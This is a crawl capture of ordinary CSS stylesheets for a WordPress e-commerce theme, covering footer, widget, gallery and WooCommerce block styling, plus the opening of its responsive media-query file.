.hot-deal-slider .entry-content {
    padding: 0;
    margin: 0;
}
.hot-deal-slider .entry-content p:last-child {
    margin-bottom: 0;
}
#secondary .featured-product-wrapper .element-item,
.widget-area .featured-product-wrapper .element-item {
    width: 100%;
}
#secondary .featured-product-section,
#secondary .testimonial-section,
#secondary .partner-section,
#secondary .latest-blog-section {
    margin: 0 -15px;
}
.widget .mc4wp-form-fields p,
#secondary .widget input,
#secondary .widget .mc4wp-form-fields label {
    margin-bottom: 0;
}
#secondary .category-section {
    border: 1px solid #e8e8e8;
    padding-bottom: 20px;
}
#secondary .featured-product-section .entry-title a ,
.widget-area .featured-product-section .entry-title a {
    font-size: 16px;
}
#secondary .featured-slider .slider-text .slider-subtitle ,
.widget-area .featured-slider .slider-text .slider-subtitle {
    font-size: 18px;
    margin: 0;
    padding-bottom: 0;
}
#secondary .featured-slider .slider-text .entry-content p,
.widget-area .featured-slider .slider-text .entry-content p {
    font-size: 15px;
}
.post-item-wrapper .post:first-of-type {
    border-top: 1px solid #e8e8e8;
}

/*  10.0 ===== Footer =====   */

/*   -- "Footer" section (These are the styles for the Footer section) --   */

.subscribe-form-wrapper {
    padding: 40px 0;
    color: #304154;
}
.wp-calendar-table {
    text-align: center;
}
.site-footer .subscribe-form-wrapper p, 
.site-footer .subscribe-form-wrapper a, 
.site-footer .subscribe-form-wrapper span {
    color: #304154;
}

.site-footer {
    background: #304154;
    color: #fff;
    margin-top: 60px;
}

.site-footer ul ul {
    padding-top: 12px;
}
/*.site-footer .widget > ul li a::before {
    display: none
}
.site-footer .widget > ul li a:hover {
    padding-left: 0
}*/

/* subscribe section styling from here */

.subscribe-form-wrapper {
    background: #F4F4F4;
    position: relative;
    z-index: 9;
}
.subscribe-form-wrapper .textwidget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.subscribe-image {
    width: 25%;
    float: left;
    text-align: left;
    padding-right: 15px;
}

.mc4wp-form-wrapper {
    width: 75%;
    float: right;
    padding-left: 15px;
    align-items: center;
    align-items: -webkit-box;
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;
    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Chrome */
    display: flex;
    flex-wrap: wrap;
    flex-wrap: -webkit-box;
}

.mc4wp-form-wrapper .heading, .mc4wp-form-wrapper .mc4wp-form {
    width: 50%;
    margin: 40px 0 0;
}

.mc4wp-form input[type="submit"] {
    background: #41BAC2 url("assets/img/subscribe-icon1.svg") no-repeat scroll center center;
    background-size: auto auto;
    background-size: 20px;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0s ease 0s;
    width: 82px;
    font-size: 0px;
}

.mc4wp-form input[type="email"] {
    border: none;
    padding-right: 92px;
}

.mc4wp-form-fields {
    position: relative;
}

.subscribe-form-wrapper .heading .entry-title {
    font-size: 25px;
    color: #272A32;
    font-weight: 400;
    padding-bottom: 10px;
}

.subscribe-form-wrapper .entry-header.heading {
    padding: 0px 0 10px;
}

.site-footer .subscribe-form-wrapper p {
    color: #6D6E71;
}

/* footer info wrapper styling from here */

.site-footer .container .container {
    padding: 0;
}
.footer-info-wrapper .custom-col-12 > div,
.footer-info-wrapper .custom-col-12 > section {
    margin-bottom: 30px;
}
.footer-info-wrapper .custom-col-12 > div:last-child ,
.footer-info-wrapper .custom-col-12 > section:last-child{
    margin-bottom: 0px;
}
.footer-info-wrapper {
    padding: 40px 0 40px;
}

.footer-info-item-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid rgba(65, 186, 194, 0.2);
    padding-bottom: 50px
}

.footer-info-item {
    flex-basis: 0;
    -webkit-flex-basis: 0;
    flex-grow: 1;
    -webkit-flex-grow: 1;
    min-width: 20%;
    margin-bottom: 30px;
}

.footer-info-icon {
    background: #FBB53B;
    padding: 3px;
    display: inline-block;
    width: 56px;
}

.footer-info-icon .fa {
    height: 50px;
    width: 50px;
    background: #F4922F;
    text-align: center;
    font-size: 30px;
    padding: 11px 0 0;
}

.footer-info-text {
    width: 80%;
    float: right;
    width: calc(100% - 56px);
    padding: 8px 0 0 10px;
}

.footer-info-text h4 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.footer-info-text span, .site-footer .footer-info-text span {
    font-size: 12px;
    text-transform: uppercase;
    color: rgb(255, 255, 255, 0.5)
}
.widget_address .icon-wrap {
    margin-right: 5px;
}
.site-footer p, .site-footer a, .site-footer span, .site-footer .widget_text li a, .site-footer .widget_text li {
    color: #fff;
}
.site-footer .social-links.widget ul li a::before{
    opacity: 1;
    right: 0
}
.site-footer a:hover {
    color: #FBB53B
}
.social-links ul li {
    display: inline-block;
    width: auto;
    margin: 0 5px 5px 0;
}
.site-footer .widget.social-links ul li {
    margin-bottom: 5px;
}
.site-footer .social-links a {
    min-width: 35px;
    height: 35px;
    text-align: center;
    padding: 7px;
    background: #F4922F;
    border: 2px solid #FBB53B;
}
.site-footer .social-links a:hover {
    background: #21AEB7;
    border: 2px solid #4FBBBD;
}
.social-links ul li a:hover::before {
    color: #fff !important;
}
.site-footer .contact-detail h4 {
    font-size: 14px;
    text-transform: uppercase;
    color: #21AEB7;
    font-weight: 500;
    margin-bottom: 5px;
}

.footer-branding:hover img {
    opacity: 0.5;
    transition: all 0.3s ease 0s;
}

.footer-branding {
    margin-bottom: 15px;
}

.site-footer .widget-area {
    padding: 40px 0 40px;
    position: relative;
}

.site-footer .textwidget {
    color: rgb(166, 167, 166);
}

.widget-area .widget {
    margin: 0 0 30px;
}

.widget-title {
    color: #303E4B;
    display: block;
    font-size: 16px;
    margin: 0 0 18px;
    padding-bottom: 19px;
    position: relative;
    text-transform: uppercase;
}

#secondary .widget-title {
    border-bottom: 1px solid #EBEBEB;
    margin: 0 -20px 12px;
    padding: 10px 25px 22px;
}

.widget li a {
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    position: relative;
}

.widget>ul li a:hover, 
#secondary .widget>ul li a:hover,
#secondary .menu-main-menu-container ul li a:hover,
.site-footer .menu-main-menu-container ul li a:hover {
    color: #FBB53B;
    padding-left: 12px;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
#secondary .widget ul li a:hover {
    color: #FBB53B;
}

.widget ul li a::before,
.widget_recent_entries ul li a::before {
    color: #fbb53b;
    font-family: fontawesome;
    font-size: 11px;
    vertical-align: middle;
    position: absolute;
    content: "\f054";
    left: 0;
    opacity: 0;
    top: 0;
    transition: all .3s ease 0s;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    bottom: 0;
    margin: auto;
    height: 12px;
}
.widget.widget_recent_comments ul li a::before,
.widget .menu-item-has-children::before {
    display: none;
}
.woocommerce .widget_rating_filter ul li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
#secondary .widget ul ul {
    padding-top: 10px;
    padding-left: 10px
}
#secondary .widget ul ul ul{
    padding-left: 15px
}

.widget>ul li a:hover:before,
#secondary .menu-main-menu-container ul li a:hover:before,
.site-footer .menu-main-menu-container ul li a:hover:before,
.widget_recent_entries ul li a:hover:before  {
    opacity: 1;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}

.site-footer .widget-title {
    color: #21AEB7;
    display: block;
    font-size: 16px;
    margin: 0 0 17px;
    padding-bottom: 0;
    font-weight: 700;
}

.site-footer .widget ul li {
    margin-bottom: 17px;
}

.widget ul li:last-child, #secondary .post:last-child {
    margin-bottom: 0;
}

.site-footer .site-title {
    font-size: 20px;
    margin-bottom: 5px;
}

.site-footer .site-description {
    color: rgb(166, 167, 166);
    font-size: 14px;
    margin-bottom: 15px;
    margin-top: 4px;
}

.site-footer ul, .site-footer ol {
    list-style: none;
}

.site-footer .widget ul ul {
    padding-left: 10px;
}

.site-footer .widget ul ul ul {
    padding-left: 15px;
}

.site-footer .widget_recent_entries ul li {
    border: none;
    margin-bottom: 12px;
}

.site-footer a {
    display: inline-block;
}

.site-info {
    color: rgba(255, 255, 255, 0.5);
    font-size: 14px;
    line-height: 20px;
    padding: 0 0 3px;
}

.site-footer address {
    margin: 0;
}

.site-generator {
    background: #272A32;
    padding: 11px 0 8px;
}

.site-generator .container {
    align-items: center;
    align-items: -webkit-box;
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;
    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Chrome */
    display: flex;
    flex-wrap: wrap;
    flex-wrap: -webkit-box;
    padding: 0 5px;
}

.copy-right {
    color: #8D9297;
    display: block;
    font-size: 14px;
    padding: 26px 10px;
    text-transform: uppercase;
}

/*   widget btn wrapper styling from here   */

.widget-btn-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
}

.widget-btn-wrapper>a {
    flex-basis: 0;
    -webkit-flex-basis: 0;
    flex-grow: 1;
    -webkit-flex-grow: 1;
    min-width: 40%;
}

.widget-btn-wrapper a span {
    display: block;
    text-transform: uppercase;
    margin-top: 3px;
}

.widget-btn-wrapper .box-button {
    font-size: 14px;
    text-align: left;
    padding: 20px;
    background: none;
    border: 1px solid #64717F;
    margin: 0 10px;
    text-transform: inherit;
    position: relative;
}

.widget-btn-wrapper .box-button .fa {
    font-size: 24px;
    position: absolute;
    right: 14px;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 23px;
}

.widget-btn-wrapper .box-button:hover {
    background: #fff
}

.widget-btn-wrapper .box-button:hover span {
    color: #FBB53B
}

/*   -- "Galleries" section (These are the styles for the Galleries section) --   */

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-3 .gallery-item {
    width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
    width: 100%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.gallery-size-thumbnail {
    margin: 0 -10px 20px;
}

.gallery {
    margin: 0 -10px;
    overflow: hidden;
}

.gallery-item {
    float: left;
    margin: 10px auto;
    overflow: hidden;
    padding: 0 10px;
    position: relative;
    text-align: center;
    vertical-align: top;
}

.gallery-caption {
    -moz-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -webkit-text-overflow: ellipsis;
    bottom: -100%;
    color: rgb(255, 255, 255);
    left: 10px;
    margin: 0;
    padding: 6px;
    text-overflow: ellipsis;
    transition: all 0.3s ease 0s;
    white-space: nowrap;
    width: -moz-calc(100% - 20px);
    width: -ms-calc(100% - 20px);
    width: -o-calc(100% - 20px);
    width: -webkit-calc(100% - 20px);
    width: 89.5%;
    width: calc(100% - 20px);
}

.gallery-item:hover .gallery-caption {
    bottom: 0;
}
.site-footer input[type="submit"] {
    border: 1px solid #fff;
}
.breadcrumb, .breadcrumb a:hover, .current-item a, #main ul.default-wp-page li>a:hover, .mean-container a.meanmenu-reveal {
    color: #fff;
}

.back-to-top a:hover, .box-button, .wp-caption-text, 
#bbpress-forums button:hover, .portfolio-gallery-menu li:hover, 
.load-button, .widget_search .search-submit, 
.slider-btn .box-button::before {
    background-color: #303E4B;
}

.comment-list .children .avatar, blockquote, .box-button, .load-button {
    border-color: #303E4B;
}

.featured-news-wrapper .entry-meta>span, .featured-news-wrapper .entry-meta a, .featured-news-wrapper .entry-meta .fa:before, .featured-slider .entry-meta>span, .featured-slider .entry-meta a, .featured-slider .entry-meta .fa:before, .promo-slider-wrapper .entry-meta>span, .promo-slider-wrapper .entry-meta a, .promo-slider-wrapper .entry-meta .fa:before {
    color: rgba(255, 255, 255, 0.75)
}

.gallery-information {
    background: rgba(48, 62, 75, 0.9) none repeat scroll 0 0;
}

::selection {
    background: rgba(48, 62, 75, 0.9) none repeat scroll 0 0;
    /* WebKit/Blink Browsers */
    color: #fff;
}

::-moz-selection {
    background: rgba(48, 62, 75, 0.9) none repeat scroll 0 0;
    /* Gecko Browsers */
    color: #fff;
}

.box-button:hover, .box-button:active, .box-button:focus, .load-button:hover, .box-button::before, .wpcf7-submit[type="submit"]::before, .load-button::before, .slider-btn .box-button, .back-to-top a, #secondary .mc4wp-form input[type="submit"]:hover, .form-submit input[type="submit"]:hover, .comment-form p input:focus+.comment-input-icon, .widget-social-link .inline-social-icons li a:hover {
    background-color: #4fbbbd;
}

.main-navigation>ul>li>a:hover, .site-footer .inline-social-icons.social-links ul li a:hover::before, .site-content .entry-header .entry-meta:last-child a:hover, .site-content .entry-header .entry-meta:last-child span a:hover, .author-details a:hover, .top-bar a:hover, .video-post-section>a:hover .entry-title, .topbar a:hover, .video-blog .post.small-post:hover .entry-title, .contact-detail a:hover, .author-text p a:hover {
    color: #FBB53B;
}

.slider-btn .box-button, input[type="text"]:focus, input[type="email"]:focus, input[type="search"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="date"]:focus, input[type="number"]:focus, textarea:focus, .site-footer input[type="reset"]:hover, .site-footer input[type="button"]:hover, .site-footer input[type="submit"]:hover {
    border-color: #4fbbbd;
}

.widget-post-author .social-links ul li a:hover:before, .post-share .social-links ul li a:hover:before {
    color: #fff;
}

.entry-title a:hover, .entry-meta a:hover, .entry-content>a:hover, .post-item-wrapper .post .byline a:hover, .post-item-wrapper .post .read-more-btn:hover {
    color: #21AEB7
}
.single-product.woocommerce span.onsale {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    top: 3%;
    right: 46%;
    left: auto;
}
.single-product.woocommerce .related  span.onsale {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    top: 3%;
    right: 46%;
    left: auto;
}
.single-product.woocommerce div.product{
    overflow: hidden;
}
.category-info>a:hover{
    color: #fff;
}
.site-footer .woocommerce-Price-amount.amount {
    color: #fff;
}
.woocommerce-product-search input {
    margin-bottom: 0;
    padding-right: 75px;
}

/* new style */

.category-slider .owl-stage {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.category-slider .post .featured-image {
    margin-bottom: 0
}
.wp-block-button__link {
    font-size: 14px;
    text-transform: uppercase;
}
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{
    font-size: 14px;
}
.wc-block-grid__products {
    border-right: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
    margin-left: 0;
    margin-right: 0;
    margin-top: 10px;
}
.wc-block-grid__products .wc-block-grid__product {
    border-left: 1px solid #f1f1f1;
    border-top: 1px solid #f1f1f1;
    padding: 15px 15px 5px;
    margin: 0 !important;
    border-bottom: 0;
}
.wc-block-pagination {
    text-align: center;
    padding: 30px 0;
}
.wc-block-pagination button {
    height: 30px;
    width: 30px;
    background: #F99E21 !important;
    margin: 0 1px 2px; 
    cursor: pointer;
    color: #fff;
    border: 1px solid #d3ced2;
     -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s
}
.wc-block-pagination button:hover,
.wc-block-pagination button.wc-block-pagination-page--active {
    background: #21ADB5 !important;
    color: #fff !important;
     -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s
}
.wc-block-attribute-filter .wc-block-attribute-filter-list li {
    text-decoration: none;
    padding-left: 20px;
    position: relative;
}
.wc-block-attribute-filter .wc-block-attribute-filter-list li input {
    position: absolute;
    left: 0;
    top: 5px;
}
.wc-block-product-search__label {
    font-size: 20px;
    margin-bottom: 10px;
}
.wc-block-product-search .wc-block-product-search__field {
    margin-bottom: 0;
}
.wc-block-product-search .wc-block-product-search__button {
    width: 50px;
    font-size: 0px;
    background: none;
    margin: 0;
    top: 0;
    right: 0;
    padding: 0;
    background: #21AEB7 url("assets/img/xsearch-icon1.svg") no-repeat scroll center center;
    background-size: auto auto;
    background-size: 21px;
    cursor: pointer;
}
.wc-block-product-search .wc-block-product-search__button:hover,
.wc-block-product-search .wc-block-product-search__button:not(:disabled):not([aria-disabled="true"]):hover {
    background-color: #F99E21 ;
    box-shadow: none;

}
.wc-block-product-search .wc-block-product-search__button svg {
    display: none;
}
.wp-block-woocommerce-product-search {
    margin-bottom: 15px;
}
.wp-block-latest-posts__featured-image {
    margin-bottom: 10px;
}
.wp-block-latest-posts__list a{
    color: #1e73be
}
.wp-block-latest-posts__list a:hover{
    color: #F99E21
}
.wp-block-latest-posts__post-author, 
.wp-block-latest-posts__post-date {
    font-size: 14px;
    text-transform: capitalize;
}
.wp-block-categories-list .cat-item {
    margin-bottom: 8px;
    text-align: right;
    overflow: hidden;
}
.wp-block-categories-list .cat-item a{
    text-transform: uppercase;
    float: left;
    text-align: left;
    position: relative;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.wp-block-categories-list .cat-item a:hover{
    padding-left: 12px;
    color: #FBB53B;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.wp-block-categories-list .cat-item a::before {
    color: #FBB53B;
    font-family: "FontAwesome";
    font-size: 11px;
    vertical-align: middle;
    position: absolute;
    content: "\f054";
    left: 0;
    opacity: 0;
    top: 1px;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.wp-block-categories-list .cat-item a:hover::before {
    opacity: 1;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
a:focus {
    outline: 1px dotted;
}
a:focus,
button:focus,
[type="button"]:focus,
[type="reset"]:focus,
[type="submit"]:focus {
    outline: 1px dotted;
}

button.owl-next> span, button.owl-prev> span {
    display: none;
}
.element-item:focus-within .product-list-wrapper .icons{
    bottom: -25px;
}
.element-item:focus-within .featured-img a:focus img,
.element-item:focus-within .featured-img a:focus-within img{
    opacity: 0.5
}
#secondary .widget.widget_recent_comments li a {
    color: #4FBBBD;
}
.woocommerce table.shop_table a.add_to_cart_button {
    padding: 12px 10px 10px 42px !important;
}
.single .entry-content {
    margin-bottom: 15px;
}
.site-footer .entry-header.heading{
    padding: 0;
    border: none;
    text-align: left;
}
.site-footer .heading.entry-header .entry-title {
    color: #fff;
    font-weight: 600;
    margin-bottom: 15px;
}
.site-footer .subscribe-form-wrapper .heading.entry-header .entry-title {
    color: #272a32;
}
.site-footer .latest-blog-post-wrap .post:last-child {
    border: none;
    padding: 0;
}
.site-footer .custom-col-3 > aside, 
.site-footer .custom-col-3 > section {
    margin-bottom: 30px;
}
.site-footer .custom-col-3 > aside:last-child, 
.site-footer .custom-col-3 > section:last-child {
    margin-bottom: 0px;
}
.site-footer .default-padding {
    padding: 0;
    border: none;
}
.site-footer .widget-area .featured-product-wrapper .element-item {
    width: 100%;
}
#secondary .hot-deal-section-wrapper {
    margin: 0 -15px;
}
.site-footer .tab-links .entry-header.heading {
    float: none;
    display: block;
    clear: both;
    text-align: left;
    padding-top: 15px;
}
.site-footer .hot-deal-section .tab-links,
#secondary .hot-deal-section .tab-links {
    text-align: left;
}
.site-footer .hot-deal-section .tab-links li,
#secondary .hot-deal-section .tab-links li {
    margin: 12px 7px;
}
.site-footer .hot-deal-section .element-item,
#secondary .hot-deal-section .element-item {
    width: 100%;
    padding: 10px;
}
.site-footer .tab-links li a:hover, 
.site-footer .tab-links li.active a {
    color: #fff;
}
.site-footer .tab-links li a {
    color: rgba(255,255,255,0.6);
}
.site-footer .element-item .icons a ,
#secondary .element-item .icons a {
    margin: 0 1px 5px;
}
.site-generator .container > div {
    width: 50%;
    padding: 0 10px;
}
.site-generator .container > div:last-child {
    text-align: right;
}
.site-footer .footer-info-wrapper .footer-info-icon {
    color: #fff;
}
#secondary section.featured-slider {
    padding: 20px;
    border: 1px solid ;
}
#secondary .featured-slider .owl-carousel .owl-stage-outer {
    padding-bottom: 0;
}
.recentcomments, .widget ul li.recentcomments, #secondary section.featured-slider{
    border-color: #e8e8e8
}
.site-footer .recentcomments, 
.site-footer .widget ul li.recentcomments{
    border: none
}
.site-footer .tab-links {
    border: none;
    padding: 0;
    margin-bottom: 10px;
}
.site-footer .tab-content .element-item {
    border: none;
    padding: 0 0 15px;
    text-align: left;
}
.site-footer .featured-product-wrapper,
.site-footer .hot-deal-item-wrapper {
    border: none;
}
.site-footer .featured-product-section .star-rating {
    text-align: left;
    margin: 0 0 10px;
}
.site-footer .testimonial-item,
.site-footer .owl-theme .owl-dots {
    text-align: left;
}
.site-footer .star-ratings {
    margin: 0 0 10px;
}
.site-footer .hot-deal-item-wrapper .element-item {
    padding-bottom: 20px;
}
.site-footer .featured-product-section .element-item:hover .list-info,
#secondary .featured-product-section .element-item:hover .list-info {
    margin-top: 0px;
}
.site-footer .tab-links li {
    margin: 0 7px;
}
.site-footer .widget-area .tab-links li a {
    opacity: 0.5;
}
.site-footer .widget-area .tab-links li a:hover,
.site-footer .widget-area .tab-links li.active a {
    opacity: 1;
}
.site-footer .latest-blog-post-wrap .post .entry-content,
.site-footer .latest-blog-post-wrap .entry-meta  {
    display: none;
}
.site-footer .tagcloud a {
    color: #fff;
}
.woocommerce ul.product_list_widget li a img {
    margin-bottom: 9px;
}
.site-footer .product-list-wrapper:hover .icons {
    padding-bottom: 0;
}
#secondary .featured-product-section .element-item:hover {
    padding-bottom: 20px;
}
.subscribe-form-wrapper .textwidget {
    margin-bottom: 0;
}
.mc4wp-form input[type="submit"]:hover {
    background-color: #ffba00;
}
.nav-next a::before,
.nav-previous a::before {
    font-size: 14px;
}
.bypostauthor > article.comment-body .fn::after {
    display: none;
}
#secondary .widget .calendar_wrap {
    margin-left: -20px;
    margin-right: -20px;
}
#secondary .widget.social-links ul li {
    padding: 2px 0;
}
.woocommerce span.onsale {
    z-index: 1;
}
.footer-left{
    text-align: left;
}
.footer-center{
    text-align: center;
}
.footer-right{
    text-align: right;
}

--- FILE ---
content_type: text/css
request_url: http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/css/responsive.css?ver=1.0.1
body_size: 4779
content:
/*  12.0 ===== Medias/Responsive =====   */

/*
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */

@-ms-viewport {
    width: device-width;
}

@viewport {
    width: device-width;
}

/* All Tablet Portrait size smaller than standard 1199 (devices and browsers) */

@media only screen and (max-width: 1199px) {
    .site-branding {
        width: 300px;
    }
    .hgroup-left {
        width: 68%;
        width: calc(100% - 310px);
        width: -webkit-calc(100% - 310px);
    }
    .main-navigation li a {
        padding: 4px 11px 5px;
    }
    .menu-item-has-children::before {
        right: -1px;
    }
}

/* All Tablet Portrait size smaller than standard 1023 (devices and browsers) */

@media only screen and (max-width: 1023px) {
    .site-footer .custom-col-3 > aside:last-child, 
    .site-footer .custom-col-3 > section:last-child {
    margin-bottom: 30px;
}
    .main-navigation li a {
        padding: 4px 25px 5px;
    }
    .menu-item-has-children::before {
        font-size: 18px;
        right: 6px;
        top: 3px;
    }
    .menu-item-has-children:hover::before {
        top: 4px;
    }
    #navbar {
        width: 100%;
        position: absolute;
        left: 0;
    }
    .customer-care {
        z-index: 9;
    }
    .mean-container .mean-nav ul li a.mean-expand {
        height: 19px;
        padding: 10px 12px !important
    }
    .mean-container a.meanmenu-reveal span {
        background: #FBB53B;
    }
   .mean-container a.meanmenu-reveal {
    color: #21AEB7;
    left: 35px !important;
    right: auto !important;
}
   .hgroup-left {
    position: static;
    width: 100%;
    margin: 0;
    padding-left: 60px;
}
    .mean-container .mean-nav ul li {
        margin: 0;
    }
    .menu-item-has-children::before {
        display: none;
    }
    .main-navigation ul li ul {
        -moz-transition: all 0s ease 0s;
        -ms-transition: all 0s ease 0s;
        -o-transition: all 0s ease 0s;
        -webkit-transition: all 0s ease 0s;
        background-color: rgba(0, 0, 0, 0);
        left: 0;
        position: static;
        top: 0;
        width: 100%;
        border: none;
        opacity: 1;
        transition: all 0s ease 0s;
        visibility: visible;
        -webkit-transition: opacity 0s linear;
    }
    .main-navigation ul li:hover ul, .main-navigation ul ul li:hover ul, .main-navigation ul ul ul li:hover ul, .main-navigation ul ul ul ul li:hover ul, .main-navigation ul ul ul ul ul li:hover ul, .main-navigation ul li ul, .main-navigation ul li:hover ul ul, .main-navigation ul ul li:hover ul ul, .main-navigation ul ul ul li:hover ul ul, .main-navigation ul ul ul ul li:hover ul ul {
        -webkit-transition: opacity 0s linear;
        opacity: 1;
        top: 0;
        transition: all 0s ease 0s;
        border: none;
    }
  .mean-container .mean-nav > ul {
    top: 32px;
    left: 0;
    right: 0;
}
    .mean-container .mean-nav ul li li a {
        border-top: 1px solid rgba(255, 255, 255, 0.5);
    }
    .mean-container .mean-nav ul li a:hover {
        background: #21AEB7;
    }
    .header-information-inner>div {
        padding: 16px 5px 15px;
        font-size: 13px;
    }
    .slider-title {
        font-size: 44px;
    }
    .slider-subtitle {
        font-size: 24px;
    }
    .featured-product-wrapper .element-item {
        width: 33.3333%;
    }
    .featured-product-wrapper .element-item:nth-child(3n+1) {
        clear: both;
    }
    .deal-of-day-slider .element-item a .entry-title {
        font-size: 20px;
    }
    .hot-deal-section .list-info {
        width: 100%;
        float: none;
        padding: 0;
    }
    .hot-deal-section .image-icon-wrapper {
        float: none;
        margin: 0 auto 10px;
    }
    .element-item .icons a {
        padding: 11px 15px;
        margin: 0 2px;
    }
    .latest-blog-post-wrap .post {
        min-width: 50%;
    }
    .subscribe-form-wrapper .heading .entry-title {
        font-size: 18px;
    }
    .mc4wp-form-wrapper .heading, .mc4wp-form-wrapper .mc4wp-form {
        margin: 25px 0 0;
    }
    .footer-info-item {
        min-width: 50%;
        margin-bottom: 15px;
    }
    .footer-info-item-wrapper {
        padding-bottom: 35px;
    }
    .widget-area .row [class*="custom-col-"] {
        width: 50%;
    }
    .page-title-section {
        margin-top: 40px;
    }
    .page-title-wrap {
        padding: 50px 50px 55px;
    }
    .page-title {
        font-size: 22px;
    }
    .page-title-wrap h3 {
        font-size: 14px;
    }
    #secondary .widget-title {
        padding: 5px 15px 17px;
    }
    ul.products.columns-3 li.product, ul.products li.product {
        width: 50%;
    }
    ul.products.list-view li.product {
        width: 100%;
    }
.main-navigation ul li ul li a, 
.main-navigation ul li.current-menu-item ul li a, 
.main-navigation ul li ul li.current-menu-item a, 
.main-navigation ul li.current-page-ancestor ul li a, 
.main-navigation ul li.current-menu-ancestor ul li a, 
.main-navigation ul li.current-page-item ul li a {
    font-size: 14px;
    color: #fff;
    border-top: 1px solid rgba(255,255,255,.5);
}
.partner-image-ad .partner-item {
    min-width: 30.5%;
    min-width: calc(33.3333% - 20px);
    min-width: -webkit-calc(33.3333% - 20px);
}
.main-navigation .menu-item-has-children::before {
    display: none;
}
.mean-container .mean-nav ul li a.mean-expand {
    font-size: 0 !important;
}
.mean-container .mean-nav ul li a.mean-expand::before {
    font-size: 16px;
}
.owl-theme .owl-nav [class*="owl-"] {
    height: 20px;
    width: 20px;
}
.partner-slider .owl-nav .owl-prev {
    left: -20px;
}
.partner-slider .owl-nav .owl-next {
    right: -20px;
}
.partner-slider .owl-prev::before, 
.partner-slider .owl-next::before {
    font-size: 14px;
}


}

/* All Mobile Portrait size smaller than 768 (devices and browsers) */

@media only screen and (max-width: 767px) {
    .custom-col-1, .custom-col-2, .custom-col-3, .custom-col-4, .custom-col-5, .custom-col-6, .custom-col-7, .custom-col-8, .custom-col-9, .custom-col-10, .custom-col-11, .custom-col-12 {
        float: none;
        width: 100%;
    }
    .hot-deal-item-wrapper>div {
        min-width: 100%;
    }
    .hot-deal-slider .element-item a .entry-title {
        font-size: 20px;
    }
    .hot-deal-slider.owl-theme .owl-dots {
        margin-top: 0;
        bottom: 5px;
    }
    .hot-deal-slider .element-item {
        padding: 50px 0 10px;
    }
